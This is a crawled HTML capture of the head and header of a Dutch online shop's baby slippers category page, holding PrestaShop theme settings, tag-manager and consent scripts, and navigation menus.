

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://baby-schoenen.nl/12/babyslofjes?q=maat-XXXXL/kleur-blauw/slofjes+voor+een-jongen-meisje
body_size: 21884
content:
<!doctype html>
<html lang="nl"  class="default" >

  <head>
  
    <!-- Google Tag Manager -->

    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Babyslofjes | Leren Babyslofje | Leren Babyslofjes | Babyslof Leer</title>
  <meta name="description" content="Vind hier onze grote collectie met de
mooiste en stoerste babyslofjes en
babylaarsjes. Alles op voorraad dus snel geleverd!">
  <meta name="keywords" content="babyslofjes,baby,slofjes">
        <link rel="canonical" href="https://baby-schoenen.nl/12/babyslofjes">
    
          <link rel="alternate" href="https://baby-schoenen.nl/12/babyslofjes" hreflang="nl-nl">
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765007763">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765007763">


  

    <link rel="stylesheet" href="https://public-assets.tagconcierge.com/consent-banner/1.2.1/styles/light.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://baby-schoenen.nl/themes/at_chip_baby/assets/cache/theme-f496f0144.css" type="text/css" media="all">



    


    <script  type="text/javascript" src="https://public-assets.tagconcierge.com/consent-banner/1.2.1/cb.min.js" ></script>

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_CHIP_BABY_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var apicheckAjaxUrl = "https:\/\/baby-schoenen.nl\/module\/apicheck\/lookup?ajax=1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 1;
        var height_cart_item = "149";
        var leo_push = 0;
        var leo_token = "8eb6139508210d1ee464546b48db7f89";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/baby-schoenen.nl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/baby-schoenen.nl\/mijn-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/baby-schoenen.nl\/12\/babyslofjes","meta":{"title":"Babyslofjes | Leren Babyslofje | Leren Babyslofjes | Babyslof Leer","description":"Vind hier onze grote collectie met de\r\nmooiste en stoerste babyslofjes en\r\nbabylaarsjes. Alles op voorraad dus snel geleverd!","keywords":"babyslofjes,baby,slofjes","robots":"index"},"page_name":"category","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-12":true,"category-Babyslofjes":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"A@pie babyschoenen","logo":"\/img\/prestashop-logo-1765007763.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/baby-schoenen.nl\/","current_url":"https:\/\/baby-schoenen.nl\/12\/babyslofjes?q=maat-XXXXL\/kleur-blauw\/slofjes+voor+een-jongen-meisje","shop_domain_url":"https:\/\/baby-schoenen.nl","img_ps_url":"https:\/\/baby-schoenen.nl\/img\/","img_cat_url":"https:\/\/baby-schoenen.nl\/img\/c\/","img_lang_url":"https:\/\/baby-schoenen.nl\/img\/l\/","img_prod_url":"https:\/\/baby-schoenen.nl\/img\/p\/","img_manu_url":"https:\/\/baby-schoenen.nl\/img\/m\/","img_sup_url":"https:\/\/baby-schoenen.nl\/img\/su\/","img_ship_url":"https:\/\/baby-schoenen.nl\/img\/s\/","img_store_url":"https:\/\/baby-schoenen.nl\/img\/st\/","img_col_url":"https:\/\/baby-schoenen.nl\/img\/co\/","img_url":"https:\/\/baby-schoenen.nl\/themes\/at_chip_baby\/assets\/img\/","css_url":"https:\/\/baby-schoenen.nl\/themes\/at_chip_baby\/assets\/css\/","js_url":"https:\/\/baby-schoenen.nl\/themes\/at_chip_baby\/assets\/js\/","pic_url":"https:\/\/baby-schoenen.nl\/upload\/","pages":{"address":"https:\/\/baby-schoenen.nl\/adres","addresses":"https:\/\/baby-schoenen.nl\/adressen","authentication":"https:\/\/baby-schoenen.nl\/login","cart":"https:\/\/baby-schoenen.nl\/winkelwagen","category":"https:\/\/baby-schoenen.nl\/index.php?controller=category","cms":"https:\/\/baby-schoenen.nl\/index.php?controller=cms","contact":"https:\/\/baby-schoenen.nl\/contact-us","discount":"https:\/\/baby-schoenen.nl\/discount","guest_tracking":"https:\/\/baby-schoenen.nl\/guest-tracking","history":"https:\/\/baby-schoenen.nl\/bestelgeschiedenis","identity":"https:\/\/baby-schoenen.nl\/identity","index":"https:\/\/baby-schoenen.nl\/","my_account":"https:\/\/baby-schoenen.nl\/mijn-account","order_confirmation":"https:\/\/baby-schoenen.nl\/orderbevestiging","order_detail":"https:\/\/baby-schoenen.nl\/index.php?controller=order-detail","order_follow":"https:\/\/baby-schoenen.nl\/bestelling-volgen","order":"https:\/\/baby-schoenen.nl\/bestellen","order_return":"https:\/\/baby-schoenen.nl\/index.php?controller=order-return","order_slip":"https:\/\/baby-schoenen.nl\/order-slip","pagenotfound":"https:\/\/baby-schoenen.nl\/pagina-niet-gevonden","password":"https:\/\/baby-schoenen.nl\/wachtwoordvergeten","pdf_invoice":"https:\/\/baby-schoenen.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/baby-schoenen.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/baby-schoenen.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/baby-schoenen.nl\/index.php?controller=prices-drop","product":"https:\/\/baby-schoenen.nl\/index.php?controller=product","search":"https:\/\/baby-schoenen.nl\/zoeken","sitemap":"https:\/\/baby-schoenen.nl\/sitemap","stores":"https:\/\/baby-schoenen.nl\/winkels","supplier":"https:\/\/baby-schoenen.nl\/supplier","register":"https:\/\/baby-schoenen.nl\/login?create_account=1","order_login":"https:\/\/baby-schoenen.nl\/bestellen?login=1"},"alternative_langs":{"nl-nl":"https:\/\/baby-schoenen.nl\/12\/babyslofjes"},"theme_assets":"\/themes\/at_chip_baby\/assets\/","actions":{"logout":"https:\/\/baby-schoenen.nl\/?mylogout="},"no_picture_image":{"bySize":{"hsma_default":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-hsma_default.jpg","width":45,"height":45},"small_default":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-medium_default.jpg","width":250,"height":250},"home_default":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-home_default.jpg","width":450,"height":450},"large_default":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-hsma_default.jpg","width":45,"height":45},"medium":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-medium_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/baby-schoenen.nl\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Korting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/baby-schoenen.nl\/"},{"title":"Babyslofjes","url":"https:\/\/baby-schoenen.nl\/12\/babyslofjes"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769521751,"static_token":"8eb6139508210d1ee464546b48db7f89","token":"0bbb912cc2c3486a29bbc350c3998c9e"};
        var psemailsubscription_subscription = "https:\/\/baby-schoenen.nl\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var twa_ajax_path = "https:\/\/baby-schoenen.nl\/module\/testimonialswithavatars\/ajax";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
      </script>
<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Deze popup niet nog een keer weergeven";
	
	var size_item_quickview = 103;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 103;
	var style_scroll_page = 'vertical';
	
	var size_item_quickview_attr = 103;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 193;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Sluiten";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://baby-schoenen.nl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Sluiten";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script src="https://unpkg.com/webp-hero@0.0.0-dev.21/dist-cjs/polyfills.js"></script>
<script src="https://unpkg.com/webp-hero@0.0.0-dev.21/dist-cjs/webp-hero.bundle.js"></script>
<script>
    var webpMachine = new webpHero.WebpMachine()
    webpMachine.polyfillDocument()
</script>                            <link rel="alternate" href="https://baby-schoenen.nl/12/babyslofjes"
                  hreflang="nl-nl"/>
                                    <link rel="canonical" href="https://baby-schoenen.nl/12/babyslofjes"/>
                                    <link rel="alternate" href="https://baby-schoenen.nl/12/babyslofjes" hreflang="x-default"/>
                                    <link rel="alternate" href="https://baby-schoenen.nl/index.php?controller=category_rule&amp;id=12&amp;rewrite=babyslofjes"
                  hreflang="en-us"/>
            <!-- ProductVideo vars -->
<script type="text/javascript">
        var pv_default = 0;
        var pv_pos = 2;
        var pv_limit = 0;
        var pv_force_thumb_size = 1;
        var pv_side_position = -1;
        var pv_listings_desk = 0;
        var pv_force_close = 0;
        var pv_list_btn_place = 0;
        var pv_list_btn_place_method = 0;
        var pv_listings_button_controls = 0;
        var pv_list_image_bg = 0;
        var pv_list_image_autoplay = 0;
        var pv_list_image_muted = 1;
        var pv_list_image_loop = 1;
        var pv_list_image_click = 1;
        var pv_list_image_controls = 0;
        var pv_force_controls = 0;
        var pv_yt_auto = 0;
        var pv_yt_rel = 0;
        var pv_yt_cont = 1;
        var pv_yt_loop = 1;
        var pv_yt_priv = 1;
        var pv_yt_mute = 0;
        var pv_vim_autoplay = 1;
        var pv_vim_title = 1;
        var pv_vim_controls = 1;
        var pv_vim_badge = 1;
        var pv_vim_byline = 1;
        var pv_vim_loop = 1;
        var pv_vim_portrait = 1;
        var pv_vim_background = 0;
        var pv_vim_muted = 1;
        var pv_vid_autoplay = 1;
        var pv_vid_controls = 1;
        var pv_vid_muted = 0;
        var pv_vid_loop = 1;
        var pv_load_delay = 0;
        var pv_thumb_dir = 0;
        var pv_image_zindex = 1;
        var pv_custom_slider_sync = 0;
        var pv_slider_refresh = 0;
        var pv_videoholder_screen = 0;
        var pv_fancy_link = 1;
        var pv_deep_select = 0;
        var pv_disable_autosize = 0;
        var pv_disable_img_hide = 0;
        var pv_disable_replace = 0;
        var pv_hide_image_container = 0;
        var pv_thumb_add_width = 0;
        var pv_thumb_disable = 0;
        var pv_no_padding = 0;
        var pv_click_to_activate = 0;
            var pv_list_selector = '.product-list &gt; li';
        var pv_list_video_holder = '.left-block';
        var pv_list_cust_filter = '0';
        var pv_listings_btn_adv = '';
        var pv_vim_color = '#00adef';
        var pv_video_holder = '#image-block';
        var pv_image_holder = '#bigpic';
        var pv_thumb_selector = '#thumbs_list_frame';
        var pv_custom_img_slider = '0';
        var pv_slider_thumb_sel = '';
        var pv_slider_img_sel = '';
        var pv_clt = 'li';
        var pv_hide_display = '';
        var pv_click_behaviour_type = 'mousedown';
        var pv_video_player = 'https://baby-schoenen.nl/modules/productvideo/player.php';
        var pv_burl = '/';
            var pv_slider_img_pre = '';         var pv_slider_img_post = '';         var pv_thumb_before = '';         var pv_thumb_after = '';          
    var pv_video_list = false;
        var pv_providers = {"youtube":[],"youtu.be":[],"youtube-nocookie":[],"vimeo":[],"youtube.com":{"id_provider":"1","name":"youtube","domain":"youtube.com","type":"2"},"vimeo.com":{"id_provider":"2","name":"vimeo","domain":"vimeo.com","type":"2"}};     </script>
<!-- Video Microdata Start -->
<!-- Video Microdata End --><script data-tag-concierge-gtm-consent-mode-banner-scripts>
  window.dataLayer = window.dataLayer || [];
  function gtag(){
    dataLayer.push(arguments);
  }
  gtag('consent', 'default', {"necessary":"granted","analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","functionality_storage":"denied"});

  try {
    var consentPreferences = JSON.parse(localStorage.getItem('consent_preferences'));
    if (consentPreferences !== null) {
      gtag('consent', 'update', consentPreferences);
      dataLayer.push({
        event: 'consent_update',
        consent_state: consentPreferences
      });
    }
  } catch (error) {}
</script>

<style data-tag-concierge-gtm-consent-mode-banner-styles>
    #consent-banner-settings,
#consent-banner-modal {
    border-radius: 6px !important;
}


.consent-banner-button {
    color:#60B1B8;
    border-color:#60B1B8;
    background-color: transparent;
    border-width: 2px;
    padding: 8px 27px;
    border-radius: 3px;
}

.consent-banner-button:hover {
    color: #13505B;
    border-color: #13505B;
}

.consent-banner-button[href="#accept"] {
    color: #ffffff;
    border-color: #60B1B8;
    background-color: #60B1B8;
}

.consent-banner-button[href="#accept"]:hover {
    border-color: #13505B;
    background-color: #13505B;
}

#consent-banner-settings ul label {
    margin-left: 11px;
}
</style>
<script type="text/javascript" data-tag-concierge-scripts>
  window.dataLayer = window.dataLayer || [];
  window.tagConcierge = {
    /*
     * empty cart bug, fixed in PrestaShop 1.7.8.0
     */
    originalXhrOpen: XMLHttpRequest.prototype.open,
    lastPrestashopCartFromResponse: null,
    lastViewedProduct: null,
    prestashopCart: { ...prestashop.cart },
    eventListeners: {},
    mapProductToItem: (product) => {
      return {
        item_id: product.id,
        item_name: product.name,
        price: parseFloat(product.price),
        item_brand: product.brand,
        item_category: product.category,
        item_variant: product.variant,
        quantity: product.minimal_quantity,
      };
    },
    eventBase: () => {
      return {
        event: null,
        ecommerce: {
          currency: prestashop.currency.iso_code,
          items: [],
        }
      };
    },
    getProductsValue: (event) => {
      let value = 0;
      for (let item of event.ecommerce.items) {
        value += item.price * item.quantity;
      }
      return value.toFixed(2);
    },
    on: (event, callback) => {
      if (false === window.tagConcierge.eventListeners.hasOwnProperty(event)) {
        window.tagConcierge.eventListeners[event] = [];
      }

      window.tagConcierge.eventListeners[event].push(callback);
    },
    dispatch: (event, data) => {
      if (false === window.tagConcierge.eventListeners.hasOwnProperty(event)) {
       return;
      }

      window.tagConcierge.eventListeners[event].forEach((callback) => {
        callback(data);
      });
    }
  };

  if ('undefined' === typeof window.tagConcierge.prestashopCart.products) {
      window.tagConcierge.prestashopCart.products = [];
  }

  /*
   * empty cart bug, fixed in PrestaShop 1.7.8.0
   */
  XMLHttpRequest.prototype.open = function () {
    this.addEventListener('load', function () {
      try {
        let response = JSON.parse(this.responseText);
        if (undefined === response.cart) {
          return;
        }
        window.tagConcierge.lastPrestashopCartFromResponse = response.cart;
      } catch (e) {
      }
    });
    window.tagConcierge.originalXhrOpen.apply(this, arguments);
  };
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W98T2WB');</script>
<!-- End Google Tag Manager --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 450,
        homeheight: 450,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>





    
  </head>

  <body id="category" class="lang-nl country-nl currency-eur layout-left-column page-category tax-display-enabled category-id-12 category-babyslofjes category-id-parent-2 category-depth-level-2 fullwidth has-breadcrumb">


    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W98T2WB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="wrapper">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-sm-up ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApAlert -->
<div id="alert-form_5813103094243123" class="block">
		    	<div class="alert alert-success">
			<ul style="box-sizing: inherit; margin-top: 0px; margin-bottom: 1rem; list-style: none; margin-block: 0px; padding-inline-start: 0px; padding-left: 0px; color: #acaaa6; font-family: Poppins, sans-serif; font-size: 13px;"><li style="box-sizing: inherit; text-align: center;"><strong><span style="color: #333333;"><span style="color: #218e53;">✓</span> GRATIS </span></strong><span style="color: #333333;">VERZENDING VANAF €45,00</span></li><li style="text-align: left;"></li></ul>		</div>
	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 hidden-xs-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApAlert -->
<div id="alert-form_6803794891749592" class="block">
		    	<div class="alert alert-success">
			<ul style="box-sizing: inherit; margin-top: 0px; margin-bottom: 1rem; list-style: none; margin-block: 0px; padding-inline-start: 0px; padding-left: 0px; color: #acaaa6; font-family: Poppins, sans-serif; font-size: 13px;"><li style="box-sizing: inherit; text-align: center;"><table width="445" height="23" style="margin-left: auto; margin-right: auto;"><tbody><tr><td><span style="color: #000000;"><strong><span style="color: #218e53;">✓</span> GRATIS</strong> VERZENDING VANAF €45,00</span></td><td><span style="color: #000000;"><span style="color: #218e53;"><strong>✓</strong></span> <strong>SNEL</strong> GELEVERD</span></td></tr></tbody></table></li><li style="text-align: left;"></li></ul>		</div>
	</div>
    </div>            </div>
    </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top-header ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-4 col-sm-12 col-xs-12 col-sp-12 left-top-header  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://baby-schoenen.nl/" title="A@pie babyschoenen"><img class="shop.logo" src="/img/prestashop-logo-1765007763.jpg" alt="A@pie babyschoenen"/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-8 col-sm-12 col-xs-12 col-sp-12 right-top-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over float-xs-left float-md-right">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icon icon-head"></i>
    <span class="text-title">Account</span>
    <i class="fa fa-angle-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://baby-schoenen.nl/mijn-account"
          title="Aanloggen bij Uw klantenrekening"
          rel="nofollow"
        >
          <i class="icon icon-unlock"></i>
          <span>Inloggen</span>
        </a>
      </li>
                <li>
      <a
        class="myacount dropdown-item"
        href="https://baby-schoenen.nl/mijn-account"
        title="Mijn account"
        rel="nofollow"
      >
        <i class="icon icon-user"></i>
        <span>Mijn account</span>
      </a>
    </li>
    <li>
      <a
        class="checkout dropdown-item"
        href="//baby-schoenen.nl/winkelwagen?action=show"
        title="Afrekenen"
        rel="nofollow"
      >
        <i class="icon icon-bag"></i>
        <span>Afrekenen</span>
      </a>
    </li>
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//baby-schoenen.nl/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title-cart hidden-sm-down">Winkelwagen</span>
        <i class="icon fa fa-cart-plus"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper" style="background: #333333 no-repeat"     >
	                     <div class="container">
    <div        class="row box-bottom-header ApRow  has-bg bg-fullwidth-container"
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-bottom-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_4948179272563085" class="ApMegamenu">
				<nav data-megamenu-id="4948179272563085" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4948179272563085">
					<span class="sr-only">Toggle navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4948179272563085"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://baby-schoenen.nl/12/babyslofjes" target="_self" class="nav-link has-category"><span class="menu-title">Babyslofjes</span></a></li><li class="nav-item   " ><a href="https://baby-schoenen.nl/29/winterslofjes" target="_self" class="nav-link has-category"><span class="menu-title">Winterslofjes</span></a></li><li class="nav-item   " ><a href="https://baby-schoenen.nl/25/babykleding" target="_self" class="nav-link has-category"><span class="menu-title">Babykleding</span></a></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://baby-schoenen.nl/38/leuke-dingen" target="_self"><span class="menu-title">Leuke dingen</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://baby-schoenen.nl/21/swimtrainer" target="_self"><span class="menu-title">Swimtrainer</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://baby-schoenen.nl/32/waterschoentjes" target="_self"><span class="menu-title">Waterschoentjes</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://baby-schoenen.nl/feestartikelen/415/letter-banner" target="_self"><span class="menu-title">Letter banner</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://baby-schoenen.nl/22/cadeaubonnen" target="_self" class="nav-link has-category"><span class="menu-title">Cadeaubonnen</span></a></li><li class="nav-item   " ><a href="https://baby-schoenen.nl/babyslofjesfotos" target="_self" class="nav-link has-category"><span class="menu-title">Hall of fame</span></a></li><li class="nav-item   " ><a href="https://baby-schoenen.nl/28/sale" target="_self" class="nav-link has-category"><span class="menu-title">Sale!</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 4948179272563085;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//baby-schoenen.nl/zoeken">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="icon icon-search2"></i>
	</a>
	<form method="get" action="//baby-schoenen.nl/zoeken" class="dropdown-menu popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Doorzoek onze catalogus">
		<button type="submit">
			<i class="icon icon-search2"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div>            </div>
</div>
</div>
